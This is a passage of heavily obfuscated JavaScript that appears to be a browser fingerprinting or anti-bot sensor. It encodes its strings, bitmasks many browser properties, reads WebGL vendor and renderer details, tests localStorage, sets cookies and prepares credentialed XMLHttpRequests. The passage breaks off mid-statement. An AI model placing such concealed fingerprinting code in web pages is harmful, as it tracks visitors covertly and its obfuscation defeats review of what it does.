`;`c\'#$WoW\fA+gzIv#\rc\x00\x40uZ<1<i30l2fw1QO.cNg\v3m;d;b\b``\x07\'5yn)dll)\v\n0zjg- Sa.>`l]=<b\x07b-j\b``\x07\"\t8Coj\x00fl=t9jic, \fL.4h<,\rd\tnvgt\"%xakcD5b`;\tdi\b``\x07 \t%Fdn58D<Fi3ft\x07t#\ra6Xo=<Lb-j\b``\x07\'C75o(PB2vg6\nUAW2k\'_ \tM;`c\'#t2o]4>K<\r\rg\thX$;a5k5>A+\'dg\tM\b``W/a=gXg3i/d\ti4L44A7`%\rf-+|V`#\'d5Xg\x07.i/d\th1JU1#S\fC2E\n<\n;d<=;`c\'#\np4>djaE67\n \nlp`(#q)dll\n\\2ea2Ou3\rc75Rl\x3fE+FZV$l.cNg73iuFBB3$;a2V\fa-<\rl>f9jOk\r#\rc3\x40Kl)}X``\"$;a7A]4>(nxd\x00{C4LM*:V53|l<i~N\"#>^`k5 (/a4>do\fZ<2$= \r\x40#Sk#\rj0hNlA/*\r\rd\r,IgV\f$&ny|<\nB30h1T-|","7.!d%#<","N\x3fl","\x3f7[\x3fU","C$9-_9NOdk)TvpN9=Y;(L\x3f3!\\x}\tjKl|-qyCv(#Tcly\n9/_9WDd \r(E\n~q8sp\x00","5%(J&9",")& ","c","\r!B3+","\"6`A3>H0\t","l2X*:%I=","DZ3 B3)!","-S\"D\x403","\'\x40\';","%>#N\nNO!","7\x40;","\fB7hO0","G\x3fFH*\n"," <J ","-U!\'E\x3fSw!1%O8","!8\'E$DS ,\"","PC=","\"6 v3+VD9=a7(","DoG","UoLf","Q\x4070","58IA;L0\t3!","\x40%L0,9I0#\'D>wH!4\tN7;IH2","[8NO!\r!B3+","(","p","4\x40U%n\x00!A=tIB77\x00*1)","\x3fK\x3f)","Q^\"","0\x3fB1","31\x07w","rkv","\x3f``","ojgD",")T6R~\"2Y;","(5","=<Q$%+","29","l5\'D(G;2-_"," o\"$phPujug+<z\'me","WH1:^*.W>#!H\x3fMi%- E$","39V4","W","&<WK\'Y,",",#V%/_1","I\x3f*g8%:C","\x3f8 N",".)U=6-N","X","-Mnx","<A$<KY<I;","\x3fGG","\b2\'K>  ","B","#U\x40676>A52LC1","EuX<&JuAG6$Pp#NVaF<HF","F>:>G5UH+-","FX$!H0\t/W8\':","!-!E$8GA3","4=_","~V!!>I <Wr3%L2\b=8\x40","J^5#X","/J\x3f1\'Y=","\x3f6\"","/;V","8.\x3fQ6#N","&","\nI:<wH77H,","Xa","$O%-KL;6","\x3fT","66\f8I;<","2rZ","%S8WL;C(0%A","+\x40\\#6^**=\'\x408-\x40","2\"9E\x3f","K\x3f!H","\t4)K","Z","\'-","F)",")>+I","Bu\'","528{9YD(8I9","%-DY3","J\t4","z0 /B$","\"8>L\'2<t%OV6\"<E2","-2(h4$=J7D","4*\f","Q%$\x07.L#+",")S84+d\"HD*78I97`[3=Y","0+_YU!-%O8","&&^6","K","+E\"D\x403#L:","L50H2.-Q88 ","\x40435f#7F","O+0(u>$:o1U\x40","=N[\f*(E8","*H\x3f","<L#>LC2Y\x3f","3*%V85\'G9UX\'+\"G3","\r, \x4067x5UT4\x07-T#+\x40","= I43C1OU+.","\x3fT","5D^\"C:$C","1-W:","!J+\"J\"LR",">","/R/)QB","B_7=Y;"];};var Sn=function(){return b6.apply(this,[EC,arguments]);};var hn=function(){return b6.apply(this,[bz,arguments]);};var CA=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var nb=function(){if(Gz["Date"]["now"]&&typeof Gz["Date"]["now"]()==='number'){return Gz["Date"]["now"]();}else{return +new (Gz["Date"])();}};var rq=function Bq(Uc,Nm){'use strict';var hV=Bq;switch(Uc){case IR:{var Kc=Nm[rk];var Cc;Wj.push(KV);return Cc=Kc&&zI(Ug()[Sg(xf)].call(null,q9,Un,R6,Un,hr(FT),EX),typeof Gz[Ls()[ls(Un)].apply(null,[KI,q6,LY])])&&fj(Kc[G0()[V0(f1)].call(null,sQ,C1)],Gz[Ls()[ls(Un)](hr({}),q6,LY)])&&D5(Kc,Gz[Ls()[ls(Un)](tN,q6,LY)][zf()[HG(zj)](mM,NT)])?zf()[HG(Xn)](Ec,jq):typeof Kc,Wj.pop(),Cc;}break;case JR:{var Ht=Nm[rk];return typeof Ht;}break;case Hp:{var bq=Nm[rk];var Kn=Nm[WH];var Et=Nm[WK];Wj.push(jA);bq[Kn]=Et[Ls()[ls(zj)](Uh,UV,r3)];Wj.pop();}break;case JL:{var XQ=Nm[rk];var zS=Nm[WH];var VQ=Nm[WK];return XQ[zS]=VQ;}break;case SW:{var Oc=Nm[rk];var Hn=Nm[WH];var Yq=Nm[WK];Wj.push(lQ);try{var S6=Wj.length;var Eq=hr(hr(rk));var w3;return w3=KY(UW,[Ls()[ls(v5)](B4,hf,KX),zf()[HG(DM)](fh,gT),Ug()[Sg(gT)].call(null,Uq,B4,N4,nY,hr(FT),sA),Oc.call(Hn,Yq)]),Wj.pop(),w3;}catch(sV){Wj.splice(dc(S6,xf),Infinity,lQ);var rS;return rS=KY(UW,[D5(typeof Ls()[ls(ft)],'undefined')?Ls()[ls(v5)](Zm,hf,KX):Ls()[ls(l4)](Bm,JQ,OM),fj(typeof q1()[V1(mh)],QP('',[][[]]))?q1()[V1(XG)].call(null,gX,Ih):q1()[V1(S0)](J3,l5),Ug()[Sg(gT)].apply(null,[Uq,B4,hr(hr(FT)),z0,hr(hr([])),sA]),sV]),Wj.pop(),rS;}Wj.pop();}break;case zC:{return this;}break;case hw:{var W6=Nm[rk];var bX;Wj.push(k9);return bX=KY(UW,[q1()[V1(wn)](wT,dh),W6]),Wj.pop(),bX;}break;case kL:{return this;}break;case EC:{return this;}break;case LJ:{var AV;Wj.push(LD);return AV=G0()[V0(dq)](qb,Kt),Wj.pop(),AV;}break;case Ad:{var Yb=Nm[rk];Wj.push(YY);var T6=Gz[q1()[V1(TP)](BM,pv)](Yb);var tm=[];for(var Qt in T6)tm[q1()[V1(zj)](I6,Om)](Qt);tm[zf()[HG(NU)].apply(null,[Aq,cX])]();var qS;return qS=function B3(){Wj.push(wS);for(;tm[Ls()[ls(HE)](RI,lY,gm)];){var Zt=tm[Ug()[Sg(z0)].apply(null,[t9,B4,H4,RS,Zh,jX])]();if(LI(Zt,T6)){var bS;return B3[fj(typeof Ls()[ls(Nt)],'undefined')?Ls()[ls(l4)](tN,k6,jQ):Ls()[ls(zj)](BS,DA,r3)]=Zt,B3[zf()[HG(Bm)](gS,HE)]=hr(xf),Wj.pop(),bS=B3,bS;}}B3[D5(typeof zf()[HG(ET)],QP('',[][[]]))?zf()[HG(Bm)](gS,HE):zf()[HG(xf)](JY,zj)]=hr(FT);var KS;return Wj.pop(),KS=B3,KS;},Wj.pop(),qS;}break;case zl:{Wj.push(z6);this[zf()[HG(Bm)].call(null,YA,HE)]=hr(FT);var jM=this[D5(typeof Ug()[Sg(HE)],QP(zf()[HG(N5)].apply(null,[tx,zT]),[][[]]))?Ug()[Sg(v5)].apply(null,[lY,C1,XG,Uh,UI,EQ]):Ug()[Sg(B4)](MP,fX,r3,Eh,hr(hr(FT)),xm)][FT][D5(typeof q1()[V1(UI)],'undefined')?q1()[V1(Gs)](vf,mt):q1()[V1(XG)].call(null,xV,tX)];if(fj(D5(typeof q1()[V1(HE)],QP('',[][[]]))?q1()[V1(S0)](VS,l5):q1()[V1(XG)].apply(null,[Eb,ct]),jM[Ls()[ls(v5)](Hg,EF,KX)]))throw jM[Ug()[Sg(gT)].apply(null,[Uq,B4,wn,HY,HV,PA])];var NA;return NA=this[fj(typeof G0()[V0(nY)],QP('',[][[]]))?G0()[V0(C1)](xV,Lm):G0()[V0(NT)].call(null,fQ,Th)],Wj.pop(),NA;}break;case rk:{var zq=Nm[rk];Wj.push(sX);var T9;return T9=zq&&zI(Ug()[Sg(xf)](q9,Un,vP,TM,hr(FT),SA),typeof Gz[Ls()[ls(Un)](z0,Nq,LY)])&&fj(zq[G0()[V0(f1)].apply(null,[EU,C1])],Gz[fj(typeof Ls()[ls(nY)],QP('',[][[]]))?Ls()[ls(l4)](hr(FT),HY,dA):Ls()[ls(Un)](vn,Nq,LY)])&&D5(zq,Gz[Ls()[ls(Un)].call(null,pv,Nq,LY)][zf()[HG(zj)].apply(null,[Oh,NT])])?zf()[HG(Xn)].call(null,IY,jq):typeof zq,Wj.pop(),T9;}break;case tp:{var Fn=Nm[rk];return typeof Fn;}break;case dd:{var Pn=Nm[rk];var cc;Wj.push(qb);return cc=Pn&&zI(Ug()[Sg(xf)](q9,Un,hr(xf),fE,hr(hr(FT)),q3),typeof Gz[Ls()[ls(Un)](JI,Kh,LY)])&&fj(Pn[D5(typeof G0()[V0(NU)],QP([],[][[]]))?G0()[V0(f1)](A4,C1):G0()[V0(C1)](DI,tb)],Gz[fj(typeof Ls()[ls(z0)],'undefined')?Ls()[ls(l4)](B4,YY,TI):Ls()[ls(Un)].apply(null,[l4,Kh,LY])])&&D5(Pn,Gz[Ls()[ls(Un)](dM,Kh,LY)][fj(typeof zf()[HG(GV)],QP('',[][[]]))?zf()[HG(xf)](GA,AN):zf()[HG(zj)](Pt,NT)])?zf()[HG(Xn)].apply(null,[Z6,jq]):typeof Pn,Wj.pop(),cc;}break;case WC:{var Dc=Nm[rk];return typeof Dc;}break;}};var kq=function(){if(Gz["Date"]["now"]&&typeof Gz["Date"]["now"]()==='number'){return Gz["Math"]["round"](Gz["Date"]["now"]()/1000);}else{return Gz["Math"]["round"](+new (Gz["Date"])()/1000);}};var US=function(){var cn;if(typeof Gz["window"]["XMLHttpRequest"]!=='undefined'){cn=new (Gz["window"]["XMLHttpRequest"])();}else if(typeof Gz["window"]["XDomainRequest"]!=='undefined'){cn=new (Gz["window"]["XDomainRequest"])();cn["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Gz["Function"])this["onreadystatechange"]();};}else{cn=new (Gz["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof cn["withCredentials"]!=='undefined'){cn["withCredentials"]=true;}return cn;};var kY=function(){return b6.apply(this,[El,arguments]);};var Qn=function(Qq){if(Qq===undefined||Qq==null){return 0;}var Qc=Qq["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Qc["length"];};var zI=function(ln,ph){return ln==ph;};var dc=function(g3,IN){return g3-IN;};var hm=function m6(V3,gb){'use strict';var c3=m6;switch(V3){case Lz:{Wj.push(xf);var hh;return hh=hr(hr(Gz[D5(typeof q1()[V1(tr)],QP('',[][[]]))?q1()[V1(Ir)](P3,HY):q1()[V1(XG)](Ub,v5)][q1()[V1(GX)](NS,zV)])),Wj.pop(),hh;}break;case WK:{Wj.push(dn);try{var r9=Wj.length;var PX=hr({});var NM=QP(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][q1()[V1(qE)](xs,SY)]),Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][Ug()[Sg(nY)].call(null,lm,W3,hr([]),N5,gt,Xj)]),xf));NM+=QP(Fr(Gz[zf()[HG(dE)].call(null,c5,zG)](Gz[q1()[V1(Ir)].call(null,qg,HY)][zf()[HG(zV)].apply(null,[xg,nS])]),l4),Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][Ls()[ls(NT)](dM,qQ,OQ)]),Zb[fs]));NM+=QP(Fr(Gz[zf()[HG(dE)].call(null,c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][G0()[V0(vP)](HN,Dh)]),XG),Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][Ls()[ls(Y3)](hr({}),tf,Kt)]),Zb[hD]));NM+=QP(Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][q1()[V1(N4)].apply(null,[Y0,XG])]),f1),Fr(Gz[D5(typeof zf()[HG(jS)],QP('',[][[]]))?zf()[HG(dE)](c5,zG):zf()[HG(xf)](Lh,F9)](Gz[fj(typeof q1()[V1(B6)],'undefined')?q1()[V1(XG)].apply(null,[HX,RA]):q1()[V1(Ir)](qg,HY)][D5(typeof Ls()[ls(gT)],'undefined')?Ls()[ls(qc)](hr([]),Ed,H4):Ls()[ls(l4)](tr,lc,nq)]),XC[q1()[V1(RS)].apply(null,[Ot,DV])]()));NM+=QP(Fr(Gz[fj(typeof zf()[HG(Rg)],QP([],[][[]]))?zf()[HG(xf)].call(null,VA,Ec):zf()[HG(dE)].call(null,c5,zG)](Gz[D5(typeof q1()[V1(N6)],'undefined')?q1()[V1(Ir)](qg,HY):q1()[V1(XG)](Mm,CT)][D5(typeof q1()[V1(B6)],QP([],[][[]]))?q1()[V1(Dm)](Y0,sn):q1()[V1(XG)].call(null,xX,WV)]),Un),Fr(Gz[fj(typeof zf()[HG(UI)],QP('',[][[]]))?zf()[HG(xf)](I3,Dh):zf()[HG(dE)](c5,zG)](Gz[fj(typeof q1()[V1(jS)],QP([],[][[]]))?q1()[V1(XG)](xc,KQ):q1()[V1(Ir)].call(null,qg,HY)][Ps()[Qf(H4)](NU,Zh,MW,R9)]),Zb[ET]));NM+=QP(Fr(Gz[D5(typeof zf()[HG(Lc)],'undefined')?zf()[HG(dE)].call(null,c5,zG):zf()[HG(xf)].apply(null,[Rq,MP])](Gz[q1()[V1(Ir)](qg,HY)][Ls()[ls(RI)].call(null,z0,Df,MP)]),C1),Fr(Gz[zf()[HG(dE)].apply(null,[c5,zG])](Gz[q1()[V1(Ir)].call(null,qg,HY)][Ps()[Qf(nY)](tr,qM,MW,l5)]),Zb[H4]));NM+=QP(Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][G0()[V0(R6)].call(null,kf,Hc)]),Ir),Fr(Gz[zf()[HG(dE)].call(null,c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][zf()[HG(Uh)].call(null,Cr,bA)]),JI));NM+=QP(Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][Ls()[ls(dE)](hr(FT),GD,d6)]),k3),Fr(Gz[D5(typeof zf()[HG(zG)],'undefined')?zf()[HG(dE)].apply(null,[c5,zG]):zf()[HG(xf)](FV,pb)](Gz[fj(typeof q1()[V1(z0)],QP([],[][[]]))?q1()[V1(XG)](Fm,Wq):q1()[V1(Ir)](qg,HY)][Ug()[Sg(B6)].call(null,BY,Zh,Ir,Nt,zG,MW)]),HV));NM+=QP(Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][D5(typeof f4()[E0(z0)],QP(zf()[HG(N5)].apply(null,[Kk,zT]),[][[]]))?f4()[E0(z0)].apply(null,[v5,lI,N5,MW]):f4()[E0(k3)].call(null,Fc,KM,R6,mb)]),qM),Fr(Gz[zf()[HG(dE)].apply(null,[c5,zG])](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][D5(typeof Ls()[ls(xf)],QP([],[][[]]))?Ls()[ls(zV)].apply(null,[Y3,Xg,sr]):Ls()[ls(l4)](BS,MP,Xb)]),gT));NM+=QP(Fr(Gz[D5(typeof zf()[HG(qE)],QP([],[][[]]))?zf()[HG(dE)](c5,zG):zf()[HG(xf)].apply(null,[zn,xc])](Gz[q1()[V1(Ir)](qg,HY)][Ug()[Sg(Eh)].call(null,lS,qM,UI,vn,DM,MW)]),Zb[nY]),Fr(Gz[zf()[HG(dE)].call(null,c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][q1()[V1(vn)](gG,LY)]),Zh));NM+=QP(Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][G0()[V0(Tt)](ks,gm)]),v5),Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[D5(typeof q1()[V1(B4)],'undefined')?q1()[V1(Ir)](qg,HY):q1()[V1(XG)].call(null,x6,LM)][Ls()[ls(Uh)](vv,Ns,Mt)]),mh));NM+=QP(Fr(Gz[fj(typeof zf()[HG(Zh)],QP([],[][[]]))?zf()[HG(xf)](EA,vb):zf()[HG(dE)].call(null,c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][G0()[V0(UX)](RP,sq)]),z0),Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][f4()[E0(fs)].apply(null,[mh,vv,DM,MW])]),fs));NM+=QP(Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][D5(typeof q1()[V1(v5)],QP('',[][[]]))?q1()[V1(tN)](b4,Tc):q1()[V1(XG)](rM,GS)]),hD),Fr(Gz[zf()[HG(dE)].apply(null,[c5,zG])](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][G0()[V0(Kt)](Pv,B4)]),XC[G0()[V0(nT)].call(null,ED,bE)]()));NM+=QP(Fr(Gz[zf()[HG(dE)].apply(null,[c5,zG])](Gz[q1()[V1(Ir)](qg,HY)][q1()[V1(N6)](pn,HI)]),H4),Fr(Gz[zf()[HG(dE)].call(null,c5,zG)](Gz[fj(typeof q1()[V1(qc)],'undefined')?q1()[V1(XG)](wA,s6):q1()[V1(Ir)](qg,HY)][D5(typeof zf()[HG(dM)],'undefined')?zf()[HG(dM)](Cs,Hc):zf()[HG(xf)](sM,OS)]),nY));NM+=QP(Fr(Gz[zf()[HG(dE)](c5,zG)](Gz[q1()[V1(Ir)].call(null,qg,HY)][zf()[HG(Wm)].apply(null,[UE,zA])]),B6),Fr(Gz[zf()[HG(dE)].apply(null,[c5,zG])](Gz[q1()[V1(Ir)].call(null,qg,HY)][fj(typeof G0()[V0(UX)],'undefined')?G0()[V0(C1)].apply(null,[hQ,QV]):G0()[V0(BS)](K0,NQ)]),Zb[B6]));NM+=QP(Fr(Gz[zf()[HG(dE)].call(null,c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][Ug()[Sg(Yn)](dY,mh,JI,hb,hr(hr({})),s8)]),Zb[Eh]),Fr(Gz[zf()[HG(dE)].call(null,c5,zG)](Gz[q1()[V1(Ir)](qg,HY)][Ls()[ls(dM)].apply(null,[HE,BG,ET])]),Lc));NM+=QP(QP(Fr(Gz[fj(typeof zf()[HG(S0)],QP([],[][[]]))?zf()[HG(xf)](L5,K3):zf()[HG(dE)].apply(null,[c5,zG])](Gz[G0()[V0(GV)](L4,n9)][zf()[HG(OQ)].call(null,QU,wX)]),Zb[XG]),Fr(Gz[D5(typeof zf()[HG(XG)],QP('',[][[]]))?zf()[HG(dE)].apply(null,[c5,zG]):zf()[HG(xf)].call(null,Aq,Bb)](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][Ls()[ls(Wm)](Zm,SD,bn)]),Zm)),Fr(Gz[D5(typeof zf()[HG(vI)],'undefined')?zf()[HG(dE)].apply(null,[c5,zG]):zf()[HG(xf)].call(null,ZY,sm)](Gz[q1()[V1(Ir)].apply(null,[qg,HY])][zf()[HG(GX)].apply(null,[Zs,GQ])]),bM));var Ib;return Ib=NM[G0()[V0(tr)](wU,H4)](),Wj.pop(),Ib;}catch(Hm){Wj.splice(dc(r9,xf),Infinity,dn);var J6;return J6=zf()[HG(HE)](JN,sq),Wj.pop(),J6;}Wj.pop();}break;case vR:{var Em=gb[rk];Wj.push(g9);try{var lq=Wj.length;var O9=hr(WH);if(fj(Em[Ls()[ls(bE)](nT,Hs,NU)][zf()[HG(qE)](WE,dS)],undefined)){var n6;return n6=G0()[V0(sr)].apply(null,[E5,HT]),Wj.pop(),n6;}if(fj(Em[fj(typeof Ls()[ls(Mt)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[bM,Gn,QA]):Ls()[ls(bE)](W3,Hs,NU)][zf()[HG(qE)](WE,dS)],hr([]))){var DX;return DX=D5(typeof zf()[HG(S0)],'undefined')?zf()[HG(HE)].apply(null,[JE,sq]):zf()[HG(xf)](kA,fE),Wj.pop(),DX;}var Ab;return Ab=G0()[V0(FT)](Qm,G6),Wj.pop(),Ab;}catch(UM){Wj.splice(dc(lq,xf),Infinity,g9);var cQ;return cQ=fj(typeof Ps()[Qf(z0)],'undefined')?Ps()[Qf(C1)](OP,IQ,fY,s9):Ps()[Qf(B6)](UX,l4,Tq,Kq),Wj.pop(),cQ;}Wj.pop();}break;case Oz:{var l6=gb[rk];var nm=gb[WH];Wj.push(wM);if(RY(typeof Gz[G0()[V0(GV)].call(null,F6,n9)][zf()[HG(RS)](Vt,MX)],zf()[HG(qM)](S8,OQ))){Gz[G0()[V0(GV)].apply(null,[F6,n9])][zf()[HG(RS)](Vt,MX)]=zf()[HG(N5)].apply(null,[UP,zT])[G0()[V0(H4)](CI,vq)](l6,zf()[HG(mh)].call(null,Mc,gm))[G0()[V0(H4)](CI,vq)](nm,D5(typeof Ls()[ls(Hg)],QP([],[][[]]))?Ls()[ls(OQ)](HY,pI,Rh):Ls()[ls(l4)](vn,bE,k6));}Wj.pop();}break;case nL:{var NV=gb[rk];var mX=gb[WH];Wj.push(vS);if(hr(MV(NV,mX))){throw new (Gz[fj(typeof zf()[HG(Un)],'undefined')?zf()[HG(xf)].apply(null,[lc,IM]):zf()[HG(TP)].call(null,fY,B6)])(Ug()[Sg(W3)](N3,Zm,Dm,Wm,zT,dQ));}Wj.pop();}break;case Tw:{var rc=gb[rk];var Cb=gb[WH];Wj.push(Xn);var WQ=Cb[Ps()[Qf(jS)](TP,B4,JX,tX)];var Xc=Cb[D5(typeof G0()[V0(FT)],QP('',[][[]]))?G0()[V0(WA)].call(null,RI,Rc):G0()[V0(C1)](sb,pI)];var B9=Cb[zf()[HG(R6)](SN,G6)];var JV=Cb[fj(typeof Ps()[Qf(hD)],QP(zf()[HG(N5)].call(null,CX,zT),[][[]]))?Ps()[Qf(C1)](Wm,NU,FE,xn):Ps()[Qf(DM)](jh,qM,Th,pt)];var E3=Cb[D5(typeof Ls()[ls(bM)],'undefined')?Ls()[ls(zG)].apply(null,[RS,AQ,MM]):Ls()[ls(l4)](HV,TV,fM)];var WY=Cb[zf()[HG(Tt)](Wt,DM)];var XA=Cb[G0()[V0(zT)].apply(null,[ME,r3])];var nV=Cb[f4()[E0(Eh)](HV,c0,Xn,JX)];var OA;return OA=zf()[HG(N5)](CX,zT)[G0()[V0(H4)].apply(null,[zU,vq])](rc)[G0()[V0(H4)].apply(null,[zU,vq])](WQ,G0()[V0(xX)].apply(null,[SY,dh]))[G0()[V0(H4)](zU,vq)](Xc,G0()[V0(xX)](SY,dh))[G0()[V0(H4)](zU,vq)](B9,G0()[V0(xX)].call(null,SY,dh))[G0()[V0(H4)](zU,vq)](JV,fj(typeof G0()[V0(Gs)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[SN,Rm]):G0()[V0(xX)](SY,dh))[G0()[V0(H4)](zU,vq)](E3,G0()[V0(xX)].call(null,SY,dh))[G0()[V0(H4)](zU,vq)](WY,G0()[V0(xX)].apply(null,[SY,dh]))[G0()[V0(H4)](zU,vq)](XA,G0()[V0(xX)](SY,dh))[G0()[V0(H4)].call(null,zU,vq)](nV,Ls()[ls(k3)](nT,Cq,f1)),Wj.pop(),OA;}break;case lK:{var qN=hr(WH);Wj.push(OV);try{var nA=Wj.length;var AA=hr(hr(rk));if(Gz[fj(typeof q1()[V1(qc)],QP([],[][[]]))?q1()[V1(XG)](p6,jQ):q1()[V1(Ir)].call(null,b5,HY)][q1()[V1(OQ)].call(null,PU,mh)]){Gz[q1()[V1(Ir)].call(null,b5,HY)][D5(typeof q1()[V1(W3)],QP('',[][[]]))?q1()[V1(OQ)](PU,mh):q1()[V1(XG)].apply(null,[C6,jm])][G0()[V0(Bh)](CE,Vn)](G0()[V0(G9)](cT,R6),Ug()[Sg(Bm)](Pb,XG,GV,Uh,zj,JY));Gz[q1()[V1(Ir)].call(null,b5,HY)][q1()[V1(OQ)].apply(null,[PU,mh])][zf()[HG(BS)](sg,Hq)](fj(typeof G0()[V0(gt)],QP([],[][[]]))?G0()[V0(C1)](MN,RS):G0()[V0(G9)](cT,R6));qN=hr(hr([]));}}catch(lM){Wj.splice(dc(nA,xf),Infinity,OV);}var TQ;return Wj.pop(),TQ=qN,TQ;}break;case LJ:{Wj.push(Z6);var cb=D5(typeof Ug()[Sg(HV)],QP(zf()[HG(N5)](Ed,zT),[][[]]))?Ug()[Sg(Mt)](lt,l4,Mt,zj,fE,sN):Ug()[Sg(B4)].call(null,Gb,ZA,W3,l4,vI,kA);var mY=D5(typeof q1()[V1(HV)],QP('',[][[]]))?q1()[V1(Nc)].apply(null,[Vs,r3]):q1()[V1(XG)].apply(null,[Gs,CM]);for(var EV=FT;Db(EV,IV);EV++)cb+=mY[G0()[V0(HE)](D0,Nc)](Gz[G0()[V0(zj)](gg,vI)][D5(typeof q1()[V1(jS)],'undefined')?q1()[V1(dE)].apply(null,[vN,pY]):q1()[V1(XG)](bE,A6)](M3(Gz[G0()[V0(zj)](gg,vI)][D5(typeof G0()[V0(QX)],QP('',[][[]]))?G0()[V0(dM)](pE,GQ):G0()[V0(C1)].apply(null,[nh,k9])](),mY[Ls()[ls(HE)](hr({}),MG,gm)])));var mn;return Wj.pop(),mn=cb,mn;}break;case hw:{var cY=gb[rk];Wj.push(Tm);var Cm=G0()[V0(sr)](E1,HT);try{var rm=Wj.length;var SV=hr(hr(rk));if(cY[Ls()[ls(bE)].call(null,FT,Uf,NU)][D5(typeof zf()[HG(dq)],QP([],[][[]]))?zf()[HG(gt)].apply(null,[RM,KX]):zf()[HG(xf)](JS,kh)]){var hN=cY[fj(typeof Ls()[ls(HV)],QP('',[][[]]))?Ls()[ls(l4)](Rg,Pm,gX):Ls()[ls(bE)].apply(null,[z0,Uf,NU])][D5(typeof zf()[HG(qM)],QP([],[][[]]))?zf()[HG(gt)].call(null,RM,KX):zf()[HG(xf)].apply(null,[XX,xc])][G0()[V0(tr)].apply(null,[kh,H4])]();var D3;return Wj.pop(),D3=hN,D3;}else{var nX;return Wj.pop(),nX=Cm,nX;}}catch(cA){Wj.splice(dc(rm,xf),Infinity,Tm);var K6;return Wj.pop(),K6=Cm,K6;}Wj.pop();}break;case UL:{var Ln=gb[rk];Wj.push(bb);var H6=fj(typeof zf()[HG(dE)],QP('',[][[]]))?zf()[HG(xf)](WS,WS):zf()[HG(Nc)].apply(null,[Eg,PS]);var Jt=zf()[HG(Nc)].apply(null,[Eg,PS]);if(Ln[G0()[V0(GV)].call(null,Js,n9)]){var TX=Ln[D5(typeof G0()[V0(pv)],QP([],[][[]]))?G0()[V0(GV)].apply(null,[Js,n9]):G0()[V0(C1)](Vh,Wh)][f4()[E0(Lc)](JI,Fj,R6,WN)](Ps()[Qf(jh)].apply(null,[wn,f1,WN,MQ]));var LX=TX[q1()[V1(hb)](Jf,B6)](D5(typeof q1()[V1(BS)],'undefined')?q1()[V1(zT)](JT,rM):q1()[V1(XG)](Gn,j6));if(LX){var nQ=LX[q1()[V1(l5)].call(null,RD,QY)](fj(typeof Ug()[Sg(HV)],'undefined')?Ug()[Sg(B4)].call(null,p3,mm,l5,N4,Bm,Pt):Ug()[Sg(HY)](UI,ET,hr(hr({})),Xn,zj,nf));if(nQ){H6=LX[G0()[V0(Tc)].call(null,q0,DV)](nQ[zf()[HG(hb)].apply(null,[lj,Bm])]);Jt=LX[G0()[V0(Tc)].apply(null,[q0,DV])](nQ[Ps()[Qf(Nt)](R6,fs,qW,OY)]);}}}var YX;return YX=KY(UW,[G0()[V0(qV)](YD,cX),H6,zf()[HG(zT)].apply(null,[O0,wI]),Jt]),Wj.pop(),YX;}break;case rk:{var YN=gb[rk];var nM;Wj.push(Jb);return nM=hr(hr(YN[fj(typeof Ls()[ls(S0)],QP('',[][[]]))?Ls()[ls(l4)](zV,FQ,qU):Ls()[ls(bE)].apply(null,[Gs,S1,NU])]))&&hr(hr(YN[Ls()[ls(bE)](r3,S1,NU)][f4()[E0(v5)].call(null,N5,KD,pv,VY)]))&&YN[Ls()[ls(bE)].apply(null,[vn,S1,NU])][D5(typeof f4()[E0(z0)],QP([],[][[]]))?f4()[E0(v5)](N5,KD,BS,VY):f4()[E0(k3)].apply(null,[Kh,jb,TP,Lc])][Zb[zj]]&&fj(YN[Ls()[ls(bE)](xX,S1,NU)][fj(typeof f4()[E0(mh)],QP([],[][[]]))?f4()[E0(k3)](vv,Wb,gt,lA):f4()[E0(v5)](N5,KD,N5,VY)][FT][G0()[V0(tr)].apply(null,[kP,H4])](),zf()[HG(fE)].apply(null,[kf,LY]))?G0()[V0(FT)](jg,G6):zf()[HG(HE)](Yr,sq),Wj.pop(),nM;}break;case VJ:{var sY=gb[rk];Wj.push(z9);var P9=sY[Ls()[ls(bE)].call(null,zG,df,NU)][G0()[V0(L5)](I9,jq)];if(P9){var sS=P9[G0()[V0(tr)](FQ,H4)]();var HQ;return Wj.pop(),HQ=sS,HQ;}else{var IA;return IA=fj(typeof G0()[V0(OP)],QP([],[][[]]))?G0()[V0(C1)](kb,MP):G0()[V0(sr)](Iz,HT),Wj.pop(),IA;}Wj.pop();}break;case Hp:{Wj.push(fQ);throw new (Gz[zf()[HG(TP)].apply(null,[qm,B6])])(G0()[V0(UA)](kf,Gs));}break;case dd:{var Tn=gb[rk];Wj.push(x9);if(D5(typeof Gz[Ls()[ls(Un)](jh,VS,LY)],zf()[HG(qM)].call(null,Pf,OQ))&&RY(Tn[Gz[Ls()[ls(Un)](Rg,VS,LY)][G0()[V0(Mt)].apply(null,[wY,RI])]],null)||RY(Tn[G0()[V0(HY)].call(null,SD,zj)],null)){var 